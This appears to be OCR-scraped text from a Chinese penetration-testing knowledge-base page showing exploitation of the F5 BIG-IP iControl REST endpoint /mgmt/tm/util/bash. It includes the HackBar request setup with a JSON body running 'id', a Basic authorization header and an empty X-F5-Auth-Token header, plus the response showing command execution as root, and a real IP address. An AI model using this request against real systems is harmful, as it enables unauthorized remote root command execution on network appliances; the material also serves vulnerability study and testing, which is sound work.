 不安全 :8443/mgmt/tm/util/bash
4
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客
1 // 20210320103411
2 // https:// :8443/mgmt/tm/util/bash
3
4 {
5 "kind": "tm:util:bash:runstate",
6 "command": "run",
7 "utilCmdArgs": "-c id",
8 "i6v4pdnrdta": "=",
9 "commandResult": "uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
10 }
正在等待 52.11.131.253 的响应...
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https:// 8443/mgmt/tm/util/bash
Enable POST
enctype
application/json
ADD HEADER
Body
{"command":"run","utilCmdArgs":"-c id"}
Name
Authorization
Value
Basic YWRtaW46QVNhc1M=
Name
X-F5-Auth-Token
Value
PeiQi 文库